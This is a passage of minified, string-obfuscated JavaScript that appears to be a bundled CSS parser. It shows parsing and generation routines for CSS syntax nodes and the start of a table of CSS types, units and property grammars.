n=t;this[n(1691)](Rt,":"),this[n(1691)](Rt,":"),null===e[n(1773)]?this[n(1691)](Mt,e[n(1854)]):(this[n(1691)](Tt,e[n(1854)]+"("),this[n(1773)](e),this[n(1691)](Xt,")"))}const Va=47;function Xa(){const e=t;switch(this[e(210)](),this[e(1601)]){case Ot:return this[e(1489)]();case Tt:return this[e(629)](this[e(271)],this[e(3155)][e(3073)]);default:this[e(1775)](e(1384))}}const Ja=t(1809),Ga={left:[t(1489),t(629)],right:[t(1489),t(629),null]};function Ya(){const e=t,n=this[e(3065)],r=Xa[e(2570)](this);let i=null;return this[e(210)](),this[e(1150)](Va)&&(this[e(1377)](Va),i=Xa[e(2570)](this)),{type:e(1809),loc:this[e(3221)](n,this[e(3065)]),left:r,right:i}}function Qa(e){const n=t;this[n(1934)](e[n(2565)]),this[n(1691)](Wt,"/"),e[n(949)]?this[n(1934)](e[n(949)]):this[n(1934)](Ot,1)}function Ka(){const e=t;return this[e(937)]>0&&this[e(973)](-1)===It?this[e(937)]>1?this[e(481)](this[e(937)]-1):this[e(991)]:this[e(3065)]}const $a=t(1612),tc={value:String};function ec(e,n){const r=t,i=this[r(481)](this[r(937)]);let o;return this[r(616)](this[r(937)],e||this[r(603)]),o=n&&this[r(3065)]>i?Ka[r(2570)](this):this[r(3065)],{type:r(1612),loc:this[r(3221)](i,o),value:this[r(627)](i,o)}}function nc(e){const n=t;this[n(778)](e[n(965)])}function rc(){const e=t;return this[e(1612)](this[e(1197)],!0)}function ic(){const e=t,n=this[e(1088)]();return e(1612)!==n[e(2859)]&&!1===this[e(511)]&&this[e(1601)]!==Jt&&this[e(1775)](),n}const oc=t(1553),sc=t(857),ac={prelude:[t(1088),t(1612)],block:[t(2818)]};function cc(){const e=t,n=this[e(937)],r=this[e(3065)];let i,o;return i=this[e(1655)]?this[e(3115)](ic,rc):rc[e(2570)](this,n),o=this[e(2818)](!0),{type:e(1553),loc:this[e(3221)](r,this[e(3065)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1934)](e[n(1732)]),this[n(1934)](e[n(2752)])}const uc=t(2278),dc={root:[t(1088),t(1612),null],limit:[t(1088),t(1612),null]};function hc(){const e=t;let n=null,r=null;this[e(210)]();const i=this[e(3065)];return this[e(1601)]===Vt&&(this[e(1976)](),this[e(210)](),n=this[e(3115)](this[e(1088)],(()=>this[e(1612)](!1,!0))),this[e(210)](),this[e(2309)](Xt)),this[e(874)](0)===Mt&&(this[e(210)](),this[e(2613)]("to"),this[e(210)](),this[e(2309)](Vt),this[e(210)](),r=this[e(3115)](this[e(1088)],(()=>this[e(1612)](!1,!0))),this[e(210)](),this[e(2309)](Xt)),{type:e(2278),loc:this[e(3221)](i,this[e(3065)]),root:n,limit:r}}function mc(e){const n=t;e[n(1957)]&&(this[n(1691)](Vt,"("),this[n(1934)](e[n(1957)]),this[n(1691)](Xt,")")),e[n(3037)]&&(this[n(1691)](Mt,"to"),this[n(1691)](Vt,"("),this[n(1934)](e[n(3037)]),this[n(1691)](Xt,")"))}const pc=t(2659),fc={children:[[t(1443),t(2405),t(2484),t(708),t(899),t(2976),t(2732)]]};function gc(){const e=t,n=this[e(271)](this[e(3155)][e(2659)]);return null===this[e(2537)](n)&&this[e(1775)](e(521)),{type:e(2659),loc:this[e(3127)](n),children:n}}function bc(e){this[t(1773)](e)}const wc=t(1088),vc=t(1668),yc={children:[[t(2659),t(1612)]]};function xc(){const e=t,n=this[e(2983)]();for(;!this[e(511)]&&(n[e(2731)](this[e(2659)]()),this[e(1601)]===Ht);)this[e(1976)]();return{type:e(1088),loc:this[e(3127)](n),children:n}}function kc(e){const n=t;this[n(1773)](e,(()=>this[n(1691)](Ht,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1311)],i=e[n(786)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(786)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(786)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(465)](t+1));break}if(i=e[n(786)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(627)](r+1,i))}else 13===i&&10===e[n(786)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(1979),Mc={value:String};function Tc(){const e=t;return{type:e(1979),loc:this[e(3221)](this[e(3065)],this[e(1793)]),value:Sc(this[e(1085)](qt))}}function Cc(e){const n=t;this[n(1691)](qt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1311)];n++){const s=t[e(786)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1120)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(3051)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(3051)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(965)]))}const Nc=33;function qc(){return this[t(1612)](null,!1)}const Zc=t(1191),Wc=t(1578),Oc={children:[[t(2325),t(518),t(1296),t(870),t(1553),t(1612)]]};function jc(){const e=t,n=this[e(3065)],r=this[e(2983)]();let i;for(;!this[e(511)];){switch(this[e(1601)]){case It:this[e(1976)]();continue;case Yt:if(this[e(786)](this[e(3065)]+2)!==Nc){this[e(1976)]();continue}i=this[e(2325)]();break;case Ut:i=this[e(518)]();break;case Ft:i=this[e(1296)]();break;case Ct:i=this[e(3115)](this[e(870)],qc);break;default:i=this[e(3115)](this[e(1553)],qc)}r[e(2731)](i)}return{type:e(1191),loc:this[e(3221)](n,this[e(3065)]),children:r}}function Lc(e){this[t(1773)](e)}const Ic=t(1669),Uc={declaration:t(1947)};function Fc(){const e=t,n=this[e(3065)];this[e(2309)](Vt),this[e(210)]();const r=this[e(1947)]();return this[e(511)]||this[e(2309)](Xt),{type:e(1669),loc:this[e(3221)](n,this[e(3065)]),declaration:r}}function Rc(e){const n=t;this[n(1691)](Vt,"("),this[n(1934)](e[n(2083)]),this[n(1691)](Xt,")")}const Dc=42,Hc=124;function Pc(){const e=t;this[e(1601)]!==Mt&&!1===this[e(1150)](Dc)&&this[e(1775)](e(473)),this[e(1976)]()}const Bc=t(1443),Vc={name:String};function Xc(){const e=t,n=this[e(3065)];return this[e(1150)](Hc)?(this[e(1976)](),Pc[e(2570)](this)):(Pc[e(2570)](this),this[e(1150)](Hc)&&(this[e(1976)](),Pc[e(2570)](this))),{type:e(1443),loc:this[e(3221)](n,this[e(3065)]),name:this[e(3220)](n)}}function Jc(e){const n=t;this[n(778)](e[n(1854)])}const Gc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(3065)]+e;t<this[r(1793)];t++){const o=this[r(786)](t);if(o===Yc&&n&&0!==i)return Kc[r(2570)](this,e+i+1,!1),-1;$t(o)||this[r(1775)](n&&0!==i?r(2734)+(i<6?r(2828):"")+r(2971):r(i<6?546:1168),t),++i>6&&this[r(1775)](r(1421),t)}return this[r(1976)](),i}function $c(e){const n=t;let r=0;for(;this[n(1150)](Qc);)++r>e&&this[n(1775)](n(1460)),this[n(1976)]()}function tl(e){const n=t;this[n(786)](this[n(3065)])!==e&&this[n(1775)](n(e===Gc?2393:2734)+n(2971))}function el(){const e=t;let n=0;switch(this[e(1601)]){case Ot:if(n=Kc[e(2570)](this,1,!0),this[e(1150)](Qc)){$c[e(2570)](this,6-n);break}if(this[e(1601)]===Lt||this[e(1601)]===Ot){tl[e(2570)](this,Yc),Kc[e(2570)](this,1,!1);break}break;case Lt:n=Kc[e(2570)](this,1,!0),n>0&&$c[e(2570)](this,6-n);break;default:if(this[e(1377)](Gc),this[e(1601)]===Mt){n=Kc[e(2570)](this,0,!0),n>0&&$c[e(2570)](this,6-n);break}if(this[e(1150)](Qc)){this[e(1976)](),$c[e(2570)](this,5);break}this[e(1775)](e(1233))}}const nl=t(535),rl={value:String};function il(){const e=t,n=this[e(3065)];return this[e(2613)]("u"),el[e(2570)](this),{type:e(535),loc:this[e(3221)](n,this[e(3065)]),value:this[e(3220)](n)}}function ol(e){const n=t;this[n(778)](e[n(965)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(2889),ml={value:String};function fl(){const e=t,n=this[e(3065)];let r;switch(this[e(1601)]){case Zt:r=function(t){const n=e,r=t[n(1311)];let i=4,o=t[n(786)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(786)](i));)i++;for(;i<o&&oe(t[n(786)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(786)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(465)](e+1));break}if(i=t[n(786)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(627)](r+1,i))}else 13===i&&10===t[n(786)](e+1)&&e++}else s+=t[e]}return s}(this[e(1085)](Zt));break;case Tt:this[e(252)](this[e(3065)],this[e(1793)],e(2227))||this[e(1775)](e(559)),this[e(2309)](Tt),this[e(210)](),r=Sc(this[e(1085)](qt)),this[e(210)](),this[e(511)]||this[e(2309)](Xt);break;default:this[e(1775)](e(301))}return{type:e(2889),loc:this[e(3221)](n,this[e(3065)]),value:r}}function gl(e){const n=t;this[n(1691)](Zt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1311)];n++){const o=t[e(786)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1120)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(3051)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(3051)](n),i=!1):r+="�"}return e(2227)+r+")"}(e[n(965)]))}const bl=t(3073),wl={children:[[]]};function vl(){const e=t,n=this[e(3065)],r=this[e(271)](this[e(3155)][e(3073)]);return{type:e(3073),loc:this[e(3221)](n,this[e(3065)]),children:r}}function yl(e){this[t(1773)](e)}const xl=Object[t(3194)]({type:t(1756),loc:null,value:" "}),kl=t(1756),Al={value:String};function _l(){return this[t(2309)](It),xl}function zl(e){const n=t;this[n(1691)](It,e[n(965)])}const Sl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(496),t(2956),t(1699),t(1951),t(1414)],units:{angle:[t(1227),t(2450),t(2431),t(2595)],decibel:["db"],flex:["fr"],frequency:["hz",t(2428)],length:["cm","mm","q","in","pt","pc","px","em",t(454),"ex",t(391),t(2816),t(457),"ch",t(2740),"ic",t(3235),"lh",t(2638),"vw",t(1208),t(476),t(2074),"vh",t(1638),t(2319),t(1654),"vi",t(1738),t(1714),t(1105),"vb",t(1149),t(691),t(2369),t(2634),t(219),t(2856),t(2474),t(319),t(2120),t(1872),t(295),t(1391),t(2761),t(2915),t(2538),t(244),t(1891)],resolution:[t(1554),t(2194),t(2049),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2748),"absolute-size":t(611),"acos()":t(1728),"alpha-value":t(1753),"angle-percentage":t(366),"angular-color-hint":t(1849),"angular-color-stop":t(296),"angular-color-stop-list":t(2072),"animateable-feature":t(2029),"asin()":t(1069),"atan()":t(1385),"atan2()":t(1169),attachment:t(2497),"attr()":t(2004),"attr-matcher":t(2902),"attr-modifier":t(2561),"attribute-selector":t(402),"auto-repeat":t(2446),"auto-track-list":t(2442),axis:t(920),"baseline-position":t(233),"basic-shape":t(2231),"bg-image":t(2523),"bg-layer":t(2068),"bg-position":t(2795),"bg-size":t(382),"blur()":t(1648),"blend-mode":t(1746),box:t(460),"brightness()":t(1032),"calc()":t(1247),"calc-sum":t(3119),"calc-product":t(2463),"calc-value":t(1027),"calc-constant":t(1690),"cf-final-image":t(1021),"cf-mixing-image":t(1721),"circle()":t(1393),"clamp()":t(2564),"class-selector":t(339),"clip-source":t(3210),color:t(1288),"color-stop":t(1716),"color-stop-angle":t(2542),"color-stop-length":t(2722),"color-stop-list":t(413),"color-interpolation-method":t(2104),combinator:t(2527),"common-lig-values":t(2276),"compat-auto":t(1504),"composite-style":t(310),"compositing-operator":t(3094),"compound-selector":t(649),"compound-selector-list":t(515),"complex-selector":t(1713),"complex-selector-list":t(2739),"conic-gradient()":t(1481),"contextual-alt-values":t(2840),"content-distribution":t(2664),"content-list":t(2865),"content-position":t(1465),"content-replacement":t(3133),"contrast()":t(2142),"cos()":t(2918),counter:t(1011),"counter()":t(2371),"counter-name":t(631),"counter-style":t(1152),"counter-style-name":t(631),"counters()":t(1395),"cross-fade()":t(2502),"cubic-bezier-timing-function":t(2350),"deprecated-system-color":t(1372),"discretionary-lig-values":t(2344),"display-box":t(2589),"display-inside":t(2368),"display-internal":t(1102),"display-legacy":t(1532),"display-listitem":t(2315),"display-outside":t(2645),"drop-shadow()":t(2606),"east-asian-variant-values":t(836),"east-asian-width-values":t(500),"element()":t(785),"ellipse()":t(2299),"ending-shape":t(2149),"env()":t(1425),"exp()":t(399),"explicit-track-list":t(1420),"family-name":t(1031),"feature-tag-value":t(3211),"feature-type":t(733),"feature-value-block":t(1285),"feature-value-block-list":t(1439),"feature-value-declaration":t(2633),"feature-value-declaration-list":t(2519),"feature-value-name":t(631),"fill-rule":t(3100),"filter-function":t(795),"filter-function-list":t(165),"final-bg-layer":t(375),"fixed-breadth":t(1896),"fixed-repeat":t(1841),"fixed-size":t(2927),"font-stretch-absolute":t(309),"font-variant-css21":t(376),"font-weight-absolute":t(163),"frequency-percentage":t(1498),"general-enclosed":t(842),"generic-family":t(774),"generic-name":t(3011),"geometry-box":t(1428),gradient:t(824),"grayscale()":t(1959),"grid-line":t(590),"historical-lig-values":t(3105),"hsl()":t(2306),"hsla()":t(1410),hue:t(1573),"hue-rotate()":t(2883),"hue-interpolation-method":t(719),"hwb()":t(1892),"hypot()":t(2988),image:t(635),"image()":t(1685),"image-set()":t(2018),"image-set-option":t(1135),"image-src":t(1225),"image-tags":t(707),"inflexible-breadth":t(2447),"inset()":t(1072),"invert()":t(332),"keyframes-name":t(654),"keyframe-block":t(2432),"keyframe-block-list":t(1224),"keyframe-selector":t(698),"lab()":t(3099),"layer()":t(2304),"layer-name":t(2873),"lch()":t(2052),"leader()":t(581),"leader-type":t(2723),"length-percentage":t(2081),"light-dark()":t(1317),"line-names":t(2973),"line-name-list":t(1815),"line-style":t(350),"line-width":t(2827),"linear-color-hint":t(1896),"linear-color-stop":t(2374),"linear-gradient()":t(1687),"log()":t(2128),"mask-layer":t(514),"mask-position":t(1755),"mask-reference":t(796),"mask-source":t(3210),"masking-mode":t(2328),"matrix()":t(1940),"matrix3d()":t(451),"max()":t(1276),"media-and":t(2155),"media-condition":t(1145),"media-condition-without-or":t(2408),"media-feature":t(155),"media-in-parens":t(2275),"media-not":t(220),"media-or":t(1318),"media-query":t(2492),"media-query-list":t(1165),"media-type":t(1814),"mf-boolean":t(1052),"mf-name":t(1814),"mf-plain":t(560),"mf-range":t(2059),"mf-value":t(2272),"min()":t(2653),"minmax()":t(2778),"mod()":t(2924),"name-repeat":t(539),"named-color":t(2892),"namespace-prefix":t(1814),"ns-prefix":t(1485),"number-percentage":t(1753),"numeric-figure-values":t(1361),"numeric-fraction-values":t(1752),"numeric-spacing-values":t(2282),nth:t(734),"opacity()":t(1984),"overflow-position":t(2035),"outline-radius":t(2081),"page-body":t(661),"page-margin-box":t(1262),"page-margin-box-type":t(3078),"page-selector-list":t(1923),"page-selector":t(2001),"page-size":t(2533),"path()":t(1803),"paint()":t(1831),"perspective()":t(1198),"polygon()":t(179),"polar-color-space":t(2296),position:t(243),"pow()":t(3206),"pseudo-class-selector":t(285),"pseudo-element-selector":t(341),"pseudo-page":t(1399),quote:t(208),"radial-gradient()":t(2914),ratio:t(2454),"ray()":t(327),"ray-size":t(731),"rectangular-color-space":t(2326),"relative-selector":t(2575),"relative-selector-list":t(2156),"relative-size":t(3138),"rem()":t(2378),"repeat-style":t(2163),"repeating-conic-gradient()":t(1778),"repeating-linear-gradient()":t(2779),"repeating-radial-gradient()":t(2730),"reversed-counter-name":t(2855),"rgb()":t(2718),"rgba()":t(1378),"rotate()":t(2064),"rotate3d()":t(3034),"rotateX()":t(1975),"rotateY()":t(504),"rotateZ()":t(176),"round()":t(294),"rounding-strategy":t(961),"saturate()":t(594),"scale()":t(2714),"scale3d()":t(2963),"scaleX()":t(2964),"scaleY()":t(1047),"scaleZ()":t(387),"scroll()":t(821),scroller:t(1611),"self-position":t(2580),"shape-radius":t(1124),"sign()":t(2953),"skew()":t(151),"skewX()":t(2424),"skewY()":t(2366),"sepia()":t(3227),shadow:t(2582),"shadow-t":t(2372),shape:t(2014),"shape-box":t(2548),"side-or-corner":t(537),"sin()":t(2546),"single-animation":t(3174),"single-animation-direction":t(3217),"single-animation-fill-mode":t(2977),"single-animation-iteration-count":t(825),"single-animation-play-state":t(2265),"single-animation-timeline":t(1401),"single-transition":t(1440),"single-transition-property":t(1363),size:t(1196),"sqrt()":t(1396),"step-position":t(954),"step-timing-function":t(2496),"subclass-selector":t(713),"supports-condition":t(2991),"supports-in-parens":t(2351),"supports-feature":t(2703),"supports-decl":t(1291),"supports-selector-fn":t(1987),symbol:t(1540),"system-color":t(2900),"tan()":t(1629),target:t(1770),"target-counter()":t(839),"target-counters()":t(743),"target-text()":t(359),"time-percentage":t(2383),"timeline-range-name":t(1356),"easing-function":t(1575),"track-breadth":t(1335),"track-list":t(3058),"track-repeat":t(1405),"track-size":t(2717),"transform-function":t(1256),"transform-list":t(1977),"transition-behavior-value":t(308),"translate()":t(2968),"translate3d()":t(2132),"translateX()":t(714),"translateY()":t(2210),"translateZ()":t(397),"type-or-unit":t(1084),"type-selector":t(1620),"var()":t(1289),"view()":t(1295),"viewport-length":t(587),"visual-box":t(1938),"wq-name":t(1607),"-legacy-gradient":t(3214),"-legacy-linear-gradient":t(1729),"-legacy-repeating-linear-gradient":t(2458),"-legacy-linear-gradient-arguments":t(2355),"-legacy-radial-gradient":t(2877),"-legacy-repeating-radial-gradient":t(362),"-legacy-radial-gradient-arguments":t(2311),"-legacy-radial-gradient-size":t(2799),"-legacy-radial-gradient-shape":t(2149),"-non-standard-font":t(483),"-non-standard-color":t(3062),"-non-standard-image-rendering":t(1008),"-non-standard-overflow":t(2978),"-non-standard-size":t(1321),"-webkit-gradient()":t(2080),"-webkit-gradient-color-stop":t(1133),"-webkit-gradient-point":t(2578),"-webkit-gradient-radius":t(2081),"-webkit-gradient-type":t(368),"-webkit-mask-box-repeat":t(1314),"-ms-filter-function-list":t(378),"-ms-filter-function":t(2697),"-ms-filter-function-progid":t(1907),"-ms-filter-function-legacy":t(1560),"absolute-color-base":t(2655),"absolute-color-function":t(1089),age:t(2248),"anchor-name":t(555),"attr-name":t(2848),"attr-fallback":t(406),"bg-clip":t(3111),bottom:t(3049),"container-name":t(631),"container-condition":t(2414),"coord-box":t(3212),"generic-voice":t(3090),gender:t(2876),"generic-script-specific":t(348),"generic-complete":t(838),"generic-incomplete":t(1179),"-non-standard-generic-family":t(2724),left:t(3049),"color-base":t(1795),"color-function":t(1089),"device-cmyk()":t(448),"legacy-device-cmyk-syntax":t(1698),"modern-device-cmyk-syntax":t(2054),"cmyk-component":t(2241),"color-mix()":t(2003),"color-space":t(551),"custom-color-space":t(555),paint:t(1971),"palette-identifier":t(555),right:t(3049),"scope-start":t(2140),"scope-end":t(2140),"forgiving-selector-list":t(2166),"forgiving-relative-selector-list":t(221),"selector-list":t(596),"complex-real-selector-list":t(3196),"simple-selector-list":t(2525),"relative-real-selector-list":t(2624),"complex-selector-unit":t(1269),"complex-real-selector":t(2671),"relative-real-selector":t(1101),"pseudo-compound-selector":t(1151),"simple-selector":t(720),"legacy-pseudo-element-selector":t(2046),"single-animation-composition":t(910),"svg-length":t(3142),"svg-writing-mode":t(657),top:t(3049),x:t(1782),y:t(1782),declaration:t(1312),"declaration-list":t(212),url:t(901),"url-modifier":t(2444),"number-zero-one":t(2528),"number-one-or-greater":t(754),"color()":t(3026),"colorspace-params":t(3044),"predefined-rgb-params":t(2599),"predefined-rgb":t(1446),"xyz-params":t(3202),"xyz-space":t(1551),"oklab()":t(1055),"oklch()":t(2390),"offset-path":t(2588),"rect()":t(347),"xywh()":t(3208),"query-in-parens":t(1846),"size-feature":t(2880),"style-feature":t(750),"style-query":t(1137),"style-condition":t(867),"style-in-parens":t(1954),"-non-standard-display":t(570),"inset-area":t(1136),"position-area":t(764),"anchor()":t(1379),"anchor-side":t(2002),"anchor-size()":t(2777),"anchor-size":t(1301),"anchor-element":t(555),"try-size":t(948),"try-tactic":t(2433),"font-variant-css2":t(2426),"font-width-css3":t(1297),"system-family-name":t(1666)},properties:{"--*":t(2566),"-ms-accelerator":t(335),"-ms-block-progression":t(723),"-ms-content-zoom-chaining":t(2598),"-ms-content-zooming":t(544),"-ms-content-zoom-limit":t(672),"-ms-content-zoom-limit-max":t(1128),"-ms-content-zoom-limit-min":t(1128),"-ms-content-zoom-snap":t(1279),"-ms-content-zoom-snap-points":t(2242),"-ms-content-zoom-snap-type":t(776),"-ms-filter":t(1185),"-ms-flow-from":t(2998),"-ms-flow-into":t(2998),"-ms-grid-columns":t(1310),"-ms-grid-rows":t(1310),"-ms-high-contrast-adjust":t(232),"-ms-hyphenate-limit-chars":t(647),"-ms-hyphenate-limit-lines":t(759),"-ms-hyphenate-limit-zone":t(3159),"-ms-ime-align":t(315),"-ms-overflow-style":t(3067),"-ms-scrollbar-3dlight-color":t(2791),"-ms-scrollbar-arrow-color":t(2791),"-ms-scrollbar-base-color":t(2791),"-ms-scrollbar-darkshadow-color":t(2791),"-ms-scrollbar-face-color":t(2791),"-ms-scrollbar-highlight-color":t(2791),"-ms-scrollbar-shadow-color":t(2791),"-ms-scrollbar-track-color":t(2791),"-ms-scroll-chaining":t(2811),"-ms-scroll-limit":t(3171),"-ms-scroll-limit-x-max":t(2021),"-ms-scroll-limit-x-min":t(1184),"-ms-scroll-limit-y-max":t(2021),"-ms-scroll-limit-y-min":t(1184),"-ms-scroll-rails":t(2336),"-ms-scroll-snap-points-x":t(2352),"-ms-scroll-snap-points-y":t(2352),"-ms-scroll-snap-type":t(776),"-ms-scroll-snap-x":t(462),"-ms-scroll-snap-y":t(3108),"-ms-scroll-translation":t(1067),"-ms-text-autospace":t(1009),"-ms-touch-select":t(840),"-ms-user-select":t(790),"-ms-wrap-flow":t(2354),"-ms-wrap-margin":t(1184),"-ms-wrap-through":t(1569),"-moz-appearance":t(1097),"-moz-binding":t(248),"-moz-border-bottom-colors":t(2139),"-moz-border-left-colors":t(2139),"-moz-border-right-colors":t(2139),"-moz-border-top-colors":t(2139),"-moz-context-properties":t(1060),"-moz-float-edge":t(2204),"-moz-force-broken-image-icon":t(1183),"-moz-image-region":t(876),"-moz-orient":t(2178),"-moz-outline-radius":t(1170),"-moz-outline-radius-bottomleft":t(185),"-moz-outline-radius-bottomright":t(185),"-moz-outline-radius-topleft":t(185),"-moz-outline-radius-topright":t(185),"-moz-stack-sizing":t(361),"-moz-text-blink":t(2906),"-moz-user-focus":t(1462),"-moz-user-input":t(2636),"-moz-user-modify":t(1731),"-moz-window-dragging":t(1217),"-moz-window-shadow":t(1956),"-webkit-appearance":t(1564),"-webkit-border-before":t(2744),"-webkit-border-before-color":t(2791),"-webkit-border-before-style":t(3225),"-webkit-border-before-width":t(2751),"-webkit-box-reflect":t(2394),"-webkit-line-clamp":t(2112),"-webkit-mask":t(522),"-webkit-mask-attachment":t(1828),"-webkit-mask-clip":t(1371),"-webkit-mask-composite":t(2176),"-webkit-mask-image":t(2486),"-webkit-mask-origin":t(805),"-webkit-mask-position":t(1497),"-webkit-mask-position-x":t(748),"-webkit-mask-position-y":t(217),"-webkit-mask-repeat":t(645),"-webkit-mask-repeat-x":t(183),"-webkit-mask-repeat-y":t(183),"-webkit-mask-size":t(431),"-webkit-overflow-scrolling":t(293),"-webkit-tap-highlight-color":t(2791),"-webkit-text-fill-color":t(2791),"-webkit-text-stroke":t(1989),"-webkit-text-stroke-color":t(2791),"-webkit-text-stroke-width":t(1184),"-webkit-touch-callout":t(2307),"-webkit-user-modify":t(2264),"accent-color":t(558),"align-content":t(2986),"align-items":t(3141),"align-self":t(2996),"align-tracks":t(2288),all:t(1482),"anchor-name":t(371),"anchor-scope":t(1818),animation:t(1723),"animation-composition":t(1248),"animation-delay":t(873),"animation-direction":t(3017),"animation-duration":t(873),"animation-fill-mode":t(2214),"animation-iteration-count":t(2766),"animation-name":t(847),"animation-play-state":t(215),"animation-range":t(2238),"animation-range-end":t(1926),"animation-range-start":t(1926),"animation-timing-function":t(2845),"animation-timeline":t(1417),appearance:t(2183),"aspect-ratio":t(1457),azimuth:t(1538),"backdrop-filter":t(2123),"backface-visibility":t(418),background:t(1590),"background-attachment":t(1828),"background-blend-mode":t(3167),"background-clip":t(1894),"background-color":t(2791),"background-image":t(2168),"background-origin":t(753),"background-position":t(1303),"background-position-x":t(641),"background-position-y":t(2879),"background-repeat":t(645),"background-size":t(431),"block-size":t(3188),border:t(1017),"border-block":t(2770),"border-block-color":t(1167),"border-block-style":t(2324),"border-block-width":t(2384),"border-block-end":t(2770),"border-block-end-color":t(358),"border-block-end-style":t(2324),"border-block-end-width":t(2384),"border-block-start":t(2770),"border-block-start-color":t(358),"border-block-start-style":t(2324),"border-block-start-width":t(2384),"border-bottom":t(1017),"border-bottom-color":t(358),"border-bottom-left-radius":t(2722),"border-bottom-right-radius":t(2722),"border-bottom-style":t(605),"border-bottom-width":t(2616),"border-collapse":t(2460),"border-color":t(728),"border-end-end-radius":t(2722),"border-end-start-radius":t(2722),"border-image":t(237),"border-image-outset":t(2395),"border-image-repeat":t(896),"border-image-slice":t(669),"border-image-source":t(2523),"border-image-width":t(3224),"border-inline":t(2770),"border-inline-end":t(2770),"border-inline-color":t(1167),"border-inline-style":t(2324),"border-inline-width":t(2384),"border-inline-end-color":t(358),"border-inline-end-style":t(2324),"border-inline-end-width":t(2384),"border-inline-start":t(2770),"border-inline-start-color":t(358),"border-inline-start-style":t(2324),"border-inline-start-width":t(2384),"border-left":t(1017),"border-left-color":t(2791),"border-left-style":t(605),"border-left-width":t(2616),"border-radius":t(354),"border-right":t(1017),"border-right-color":t(2791),"border-right-style":t(605),"border-right-width":t(2616),"border-spacing":t(577),"border-start-end-radius":t(2722),"border-start-start-radius":t(2722),"border-style":t(1885),"border-top":t(1017),"border-top-color":t(2791),"border-top-left-radius":t(2722),"border-top-right-radius":t(2722),"border-top-style":t(605),"border-top-width":t(2616),"border-width":t(512),bottom:t(1962),"box-align":t(3153),"box-decoration-break":t(812),"box-direction":t(791),"box-flex":t(1782),"box-flex-group":t(2471),"box-lines":t(1515),"box-ordinal-group":t(2471),"box-orient":t(1759),"box-pack":t(2124),"box-shadow":t(1766),"box-sizing":t(1561),"break-after":t(499),"break-before":t(499),"break-inside":t(434),"caption-side":t(1033),caret:t(871),"caret-color":t(558),"caret-shape":t(1915),clear:t(1107),clip:t(876),"clip-path":t(3231),"clip-rule":t(3100),color:t(2791),"color-interpolation-filters":t(2090),"color-scheme":t(1772),"column-count":t(3102),"column-fill":t(1366),"column-gap":t(853),"column-rule":t(2332),"column-rule-color":t(2791),"column-rule-style":t(3225),"column-rule-width":t(2751),"column-span":t(3086),"column-width":t(3049),columns:t(2037),contain:t(2289),"contain-intrinsic-size":t(276),"contain-intrinsic-block-size":t(1757),"contain-intrinsic-height":t(1757),"contain-intrinsic-inline-size":t(1757),"contain-intrinsic-width":t(1757),container:t(2826),"container-name":t(2042),"container-type":t(182),content:t(667),"content-visibility":t(2975),"counter-increment":t(968),"counter-reset":t(974),"counter-set":t(968),cursor:t(3025),d:t(957),cx:t(2081),cy:t(2081),direction:t(707),display:t(831),"dominant-baseline":t(353),"empty-cells":t(213),"field-sizing":t(1022),fill:t(2809),"fill-opacity":t(1946),"fill-rule":t(3100),filter:t(1345),flex:t(3048),"flex-basis":t(1013),"flex-direction":t(3130),"flex-flow":t(490),"flex-grow":t(1782),"flex-shrink":t(1782),"flex-wrap":t(2514),float:t(205),font:t(2759),"font-family":t(2236),"font-feature-settings":t(1243),"font-kerning":t(2381),"font-language-override":t(2835),"font-optical-sizing":t(232),"font-palette":t(1870),"font-variation-settings":t(2127),"font-size":t(2749),"font-size-adjust":t(2356),"font-smooth":t(984),"font-stretch":t(706),"font-style":t(2459),"font-synthesis":t(1344),"font-synthesis-position":t(232),"font-synthesis-small-caps":t(232),"font-synthesis-style":t(232),"font-synthesis-weight":t(232),"font-variant":t(1132),"font-variant-alternates":t(1780),"font-variant-caps":t(1094),"font-variant-east-asian":t(2903),"font-variant-emoji":t(2544),"font-variant-ligatures":t(1239),"font-variant-numeric":t(2308),"font-variant-position":t(349),"font-weight":t(962),"forced-color-adjust":t(1865),gap:t(2558),grid:t(834),"grid-area":t(1435),"grid-auto-columns":t(1656),"grid-auto-flow":t(3079),"grid-auto-rows":t(1656),"grid-column":t(1121),"grid-column-end":t(2398),"grid-column-gap":t(1896),"grid-column-start":t(2398),"grid-gap":t(2878),"grid-row":t(1121),"grid-row-end":t(2398),"grid-row-gap":t(1896),"grid-row-start":t(2398),"grid-template":t(429),"grid-template-areas":t(532),"grid-template-columns":t(624),"grid-template-rows":t(624),"hanging-punctuation":t(2387),height:t(659),"hyphenate-character":t(2465),"hyphenate-limit-chars":t(689),hyphens:t(519),"image-orientation":t(3031),"image-rendering":t(1998),"image-resolution":t(2884),"ime-mode":t(1824),"initial-letter":t(428),"initial-letter-align":t(3041),"inline-size":t(3188),"input-security":t(232),inset:t(567),"inset-block":t(1495),"inset-block-end":t(228),"inset-block-start":t(228),"inset-inline":t(1495),"inset-inline-end":t(228),"inset-inline-start":t(228),"interpolate-size":t(2091),isolation:t(2340),"justify-content":t(2654),"justify-items":t(1980),"justify-self":t(189),"justify-tracks":t(1382),left:t(1962),"letter-spacing":t(853),"line-break":t(1943),"line-clamp":t(2112),"line-height":t(1466),"li